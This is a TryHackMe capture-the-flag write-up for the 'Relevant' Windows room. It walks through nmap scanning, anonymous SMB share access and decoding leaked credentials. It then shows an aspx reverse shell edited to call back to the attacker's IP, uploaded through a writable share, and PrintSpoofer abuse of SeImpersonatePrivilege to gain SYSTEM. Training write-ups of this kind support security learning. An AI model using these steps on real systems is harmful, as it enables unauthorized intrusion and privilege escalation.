Relevant TryHackMe Write Up

Relevant is a medium rated widows room on TryHackMe by TheMayor. Here contents of a share on the smb which can be accessed by anyone, is relfected to a webserver which is used to get a shell on the box as IIS user and SeImpersonatePrivilege was abused to get a system shell on the box.
Port Scan
All Port
local@local:~/Documents/tryhackme/relevant$ nmap -p- --max-retries 0 --min-rate 3000 -oN allports 10.10.95.250
Warning: 10.10.95.250 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.95.250
Host is up (0.39s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
49663/tcp open unknown
# Nmap done at Fri Oct 23 15:08:54 2020 -- 1 IP address (1 host up) scanned in 34.12 seconds
Detailed Scan for top 1000 ports
local@local:~/Documents/tryhackme/relevant$ nmap -sC -sV -oN initial 10.10.34.139
Nmap scan report for 10.10.34.139
Host is up (0.48s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2020-09-21T04:45:02+00:00
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2020-07-24T23:16:08
|_Not valid after: 2021-01-23T23:16:08
|_ssl-date: 2020-09-21T04:45:41+00:00; -1s from scanner time.
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h23m59s, deviation: 3h07m51s, median: -1s
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-09-20T21:45:03-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-09-21T04:45:02
|_ start_date: 2020-09-21T04:39:55
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 21 10:30:42 2020 -- 1 IP address (1 host up) scanned in 96.97 seconds
There are a lot of ports open. So, lets start enumeration from SMB.
SMB service on Port 445
Trying Null authentication
smbmap without username and password
local@local:~/Documents/tryhackme/relevant$ smbmap -H 10.10.240.19
[+] Finding open SMB ports....
smbmap with username and password
Nothing was returned.
local@local:~/Documents/tryhackme/relevant$ smbmap -H 10.10.240.19 -u anonymous -p anonymous
[+] Finding open SMB ports....
I always try the smbmap to list the shares because along with the share names, it also shows the permissions.
Null authentication using smbclient
local@local:~/Documents/tryhackme/relevant$ smbclient -N -L 10.10.240.19
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
SMB1 disabled -- no workgroup available
I have found smbclient to be the most reliable to list the shares, but it doesnot shows the read/write permissions for the current user. Here ADMIN$, C$ and IPC$ are the default administrative shares and the only thing that is non default is the nt4wrksv share.
Understanding the Default Shares
The $ sign on the end of the shares means it is a hidden share and are not visible from My computer on the device, but we can view them from the shared folders.
- C$ - This is the default drive share and by default C$ is always enabled
- IPC$ - The ipc$ share is a resource that shares the named pipes that are essential for communication between programs.
- ADMIN$ - The default systemroot or Windows directory.
References : https://www.computerhope.com/jargon/h/hiddshar.htm
We that we have found few shares, lets try to connect to the shares.
Trying to connect to each shares
local@local:~/Documents/tryhackme/relevant$ smbclient -N \\\\10.10.240.19\\ADMIN$
tree connect failed: NT_STATUS_ACCESS_DENIED
local@local:~/Documents/tryhackme/relevant$ smbclient -N \\\\10.10.240.19\\C$
tree connect failed: NT_STATUS_ACCESS_DENIED
local@local:~/Documents/tryhackme/relevant$ smbclient -N \\\\10.10.240.19\\IPC$
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_INVALID_INFO_CLASS listing \*
smb: \> exit
local@local:~/Documents/tryhackme/relevant$ smbclient -N \\\\10.10.240.19\\nt4wrksv
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jul 26 03:31:04 2020
.. D 0 Sun Jul 26 03:31:04 2020
passwords.txt A 98 Sat Jul 25 21:00:33 2020
7735807 blocks of size 4096. 4934467 blocks available
smb: \>
Looking at the results we can connect to 2 shares,ie IPC$ and nt4wrksv but not to 2 other shares. It is because we dont have enough permission. But we do have enough permission over share nt4wrksv and we can see a file called passwords.txt. We can mount the share to our device which will make it easier to work with.
Mounting the share on local device
local@local:~/Documents/tryhackme/relevant$ mkdir mnt
local@local:~/Documents/tryhackme/relevant$ sudo mount -t cifs //10.10.240.19/nt4wrksv mnt
Password for root@//10.10.240.19/nt4wrksv:
local@local:~/Documents/tryhackme/relevant$ ls -la mnt/
total 9
drwxr-xr-x 2 root root 4096 Jul 26 03:31 .
drwxr-xr-x 5 local local 4096 Nov 13 09:36 ..
-rwxr-xr-x 1 root root 98 Jul 25 21:00 passwords.txt
In this case we have mounted the share on our device. We could have just downloaded the file using get passwords.txt from inside the smb shell.
Content of passwords.txt
local@local:~/Documents/tryhackme/relevant$ cat passwords.txt
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
Decoded Content
Bob:!P@$$W0rD!123
Bill:Juw4nnaM4n420696969!$$$
We get a bunch of username and passwords. So, lets try check if the credentials are valid.
Using crackmapexec
local@local:~/Documents/tryhackme/relevant$ cat user
Bob
Bill
local@local:~/Documents/tryhackme/relevant$ cat password
!P@$$W0rD!123
Juw4nnaM4n420696969!$$$
local@local:~/Documents/tryhackme/relevant$ crackmapexec smb 10.10.240.19 -u user -p password
SMB 10.10.240.19 445 RELEVANT [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:RELEVANT) (domain:Relevant) (signing:False) (SMBv1:True)
SMB 10.10.240.19 445 RELEVANT [+] Relevant\Bob:!P@$$W0rD!123
CME shows that the credentials for Bob is valid. So lets try to list shares for user Bob.
Listing shares using CME for user Bob
local@local:~/Documents/tryhackme/relevant$ crackmapexec smb 10.10.240.19 -u user -p password --shares
SMB 10.10.240.19 445 RELEVANT [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:RELEVANT) (domain:Relevant) (signing:False) (SMBv1:True)
SMB 10.10.240.19 445 RELEVANT [+] Relevant\Bob:!P@$$W0rD!123
SMB 10.10.240.19 445 RELEVANT [+] Enumerated shares
SMB 10.10.240.19 445 RELEVANT Share Permissions Remark
SMB 10.10.240.19 445 RELEVANT ----- ----------- ------
SMB 10.10.240.19 445 RELEVANT ADMIN$ Remote Admin
SMB 10.10.240.19 445 RELEVANT C$ Default share
SMB 10.10.240.19 445 RELEVANT IPC$ Remote IPC
SMB 10.10.240.19 445 RELEVANT nt4wrksv READ,WRITE
Looks like we have write permissions for the share nt4wrksv. But it is not over yet. If I specify some user that definitely doesnot exist like this_user_doesnot_exist, the output of the CME will be the following.
Listing shares for user this_user_doesnot_exist
local@local:~/Documents/tryhackme/relevant$ crackmapexec smb 10.10.240.19 -u 'this_doesnot_exists' -p 'this_doesnot_exist' --shares
SMB 10.10.240.19 445 RELEVANT [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:RELEVANT) (domain:Relevant) (signing:False) (SMBv1:True)
SMB 10.10.240.19 445 RELEVANT [+] Relevant\this_doesnot_exists:this_doesnot_exist
SMB 10.10.240.19 445 RELEVANT [+] Enumerated shares
SMB 10.10.240.19 445 RELEVANT Share Permissions Remark
SMB 10.10.240.19 445 RELEVANT ----- ----------- ------
SMB 10.10.240.19 445 RELEVANT ADMIN$ Remote Admin
SMB 10.10.240.19 445 RELEVANT C$ Default share
SMB 10.10.240.19 445 RELEVANT IPC$ Remote IPC
SMB 10.10.240.19 445 RELEVANT nt4wrksv READ,WRITE
CME tells us that this is a valid credential and list the shares for us, but this user possibly can not exist and if it does the password cant be the one that we provided. What CME did was, it did the anonymous authentication for the users that does not exist. But it did tell that password of one of our user is incorrect and that might be valid user on the box ie Bill. Since we have write permission of this share, if there is any chance the content of this share is reflected on the webserver, we can put a aspx shell on this share and get code execution, as for linux we would have uploaded a php shell.
Checking the HTTP service on Port 80
Directory Bruteforcing
local@local:~/Documents/tryhackme/relevant$ wfuzz -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/raft-medium-directories-lowercase.txt --hc 404 -t 50 http:
//10.10.126.3/FUZZ
********************************************************
* Wfuzz 3.0.3 - The Web Fuzzer *
********************************************************
Target: http://10.10.126.3/FUZZ
Total requests: 26584
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000003809: 200 31 L 55 W 703 Ch "http://10.10.126.3/"
000013715: 400 6 L 26 W 324 Ch ".."
000017472: 400 6 L 26 W 324 Ch ".."
000026015: 400 6 L 26 W 324 Ch "."
But I found nothing. So I checked whether the file passwords.txt or directory nt4wrksv exists manually.
local@local:~/Documents/tryhackme/relevant$ curl http://10.10.126.3/nt4wrksv -i
HTTP/1.1 404 Not Found
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Fri, 13 Nov 2020 04:26:10 GMT
Content-Length: 0
local@local:~/Documents/tryhackme/relevant$ curl http://10.10.126.3/passwords.txt -i
HTTP/1.1 404 Not Found
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Fri, 13 Nov 2020 04:26:19 GMT
Content-Length: 0
And we get a 404.
Looking at the nmap all ports result we also have a port listening on 49663.
Checking port 49663
 And it turned out it is also running a HTTP service. So I also ran wfuzz aganist this.
And it turned out it is also running a HTTP service. So I also ran wfuzz aganist this.
Directory Bruteforcing
local@local:~/Documents/tryhackme/relevant$ wfuzz -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/raft-medium-directories-lowercase.txt --hc 404 -t 50 http://10.10.126.3:49663/FUZZ
********************************************************
* Wfuzz 3.0.3 - The Web Fuzzer *
********************************************************
Target: http://10.10.126.3:49663/FUZZ
Total requests: 26584
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000056: 301 1 L 10 W 162 Ch "aspnet_client"
000003809: 200 31 L 55 W 703 Ch "http://10.10.126.3:49663/"
000013715: 400 6 L 26 W 324 Ch ".."
000017472: 400 6 L 26 W 324 Ch ".."
000026015: 400 6 L 26 W 324 Ch "."
Total time: 639.9951
Processed Requests: 26533
Filtered Requests: 26528
Requests/sec.: 41.45812
This time we find a new directory but with a little search, I found aspnet_client is a folder for “resources which must be served via HTTP, but are installed on a per-server basis, rather than a per-application basis”. So it didnot seem something that the user might have created.
So the next step would be to check if the contents of the SMB service are reflected.
local@local:~/Documents/tryhackme/relevant$ curl http://10.10.126.3:49663/passwords.txt -i
HTTP/1.1 404 Not Found
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Fri, 13 Nov 2020 04:33:27 GMT
Content-Length: 0
local@local:~/Documents/tryhackme/relevant$ curl http://10.10.126.3:49663/nt4wrksv/ -i
HTTP/1.1 200 OK
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Fri, 13 Nov 2020 04:34:21 GMT
Content-Length: 0
We get a 404 for file passwords.txt but get a 200 OK for the directory. We get exactly what we are looking for.
Checking for the file inside the SMB share
local@local:~/Documents/tryhackme/relevant$ curl http://10.10.126.3:49663/nt4wrksv/passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
Now that the content of the SMB share is reflected on the webserver and also we have write permission on that share, lets copy an aspx shell on the mounted share.
Shell as IIS
Aspx shell
local@local:~/Documents/tryhackme/relevant$ cp /opt/aspx-reverse-shell/shell.aspx shell.aspx
You can find plenty of aspx shell on the internet.
Changing the content of the shell
local@local:~/Documents/tryhackme/relevant$ ifconfig tun0 | grep -i 'inet ' | awk -F " " '{print $2}'
10.6.31.213
Changed content
protected void Page_Load(object sender, EventArgs e)
{
String host = "10.6.31.213"; //CHANGE THIS
int port = 9001; ////CHANGE THIS
CallbackShell(host, port);
}
We have changed the contents with our IP and the port that we will be listening on.
Netcat listener on port 9001
local@local:~/Documents/tryhackme/relevant$ rlwrap nc -nvlp 9001
Listening on 0.0.0.0 9001
And notice something different here. I am using rlwrap which can be installed from apt store. As on linux the returned shell would not have autocompletion or arrow keys functions so, we used to get a interactive shell using python or socat. Here using rlwrap we can get the functionality of the arrow keys only.
Copying the shell inside mnt
local@local:~/Documents/tryhackme/relevant$ sudo cp shell.aspx mnt/shell.aspx
[sudo] password for local:
local@local:~/Documents/tryhackme/relevant$ ls -la mnt
total 25
drwxr-xr-x 2 root root 4096 Nov 13 10:31 .
drwxr-xr-x 5 local local 4096 Nov 13 10:26 ..
-rwxr-xr-x 1 root root 98 Jul 25 21:00 passwords.txt
-rwxr-xr-x 1 root root 15970 Nov 13 10:31 shell.aspx
Visiting the shell.aspx
local@local:~/Documents/tryhackme/relevant$ curl http://10.10.126.3:49663/nt4wrksv/shell.aspx
We do not get ouptut and if we check the netcat listener, we get a shell back.
local@local:~/Documents/tryhackme/relevant$ rlwrap nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.126.3 49838
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
Here we are running as IIS user which is a service account on the windows box. It is similiar to www-data on the linux box. As we have a shell as iis, we can read the content of the inetpub directory which contains the content of the webserver. inetpub can be thought as the /var/www/html in the linux system.
Privilege Escalation
The first thing that I do on the linux on is checking the sudoers entry using sudo -l and on the windows we have to first check the privilege assigned to the user that we are running as. Since we are running as IIS, it is likely that the service accounts have more privileges than the normal user account. Privileges are something that when enabled gives the low privilege user to do some privileged operaion.
Listing privileges using whoami /priv
c:\inetpub>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
[]
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
We can see that few of the privileges are enabled for our user. And we can use the SeImpersonatePrivilege to get the shell as authority/system. If you have having a very hard time with the privilege escalation on windows, you could solve windows10privesc by Tib3rius and windowsprivescarena by TCM.
Getting a system shell
 So I will be using printSpoofer to get a system shell.
So I will be using printSpoofer to get a system shell.
Downloading the file to the box from github
local@local:~/Documents/tryhackme/relevant$ wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe -O PrintSpoofer.exe
--2020-11-13 10:56:35-- https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
Resolving github.com (github.com)... 13.250.177.223
Connecting to github.com (github.com)|13.250.177.223|:443... connected.
HTTP request sent, awaiting response... 302 Found
HTTP request sent, awaiting response... 200 OK
Length: 27136 (26K) [application/octet-stream]
Saving to: ‘PrintSpoofer.exe’
PrintSpoofer.exe 100%[===========================================================================================>] 26.50K 109KB/s in 0.2s
2020-11-13 10:56:37 (109 KB/s) - ‘PrintSpoofer.exe’ saved [27136/27136]
Lets upload this file differently using smbclient.
local@local:~/Documents/tryhackme/relevant$ smbclient -N \\\\10.10.184.223\\nt4wrksv
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (19.2 kb/s) (average 15.1 kb/s)
smb: \>
Listing the content
c:\inetpub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\inetpub\wwwroot\nt4wrksv
11/12/2020 10:09 PM <DIR> .
11/12/2020 10:09 PM <DIR> ..
07/25/2020 07:15 AM 98 passwords.txt
11/12/2020 10:09 PM 27,136 PrintSpoofer.exe
11/12/2020 10:08 PM 15,970 shell.aspx
3 File(s) 43,204 bytes
2 Dir(s) 20,269,436,928 bytes free
Execution on the windows box
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
And now we are nt authority\system.
Reading the root flag
C:\Windows\system32>cd \users\administrator\desktop
cd \users\administrator\desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Users\Administrator\Desktop
07/25/2020 07:24 AM <DIR> .
07/25/2020 07:24 AM <DIR> ..
07/25/2020 07:25 AM 35 root.txt
1 File(s) 35 bytes
2 Dir(s) 20,269,117,440 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
THM{1fk5kf****************45pv}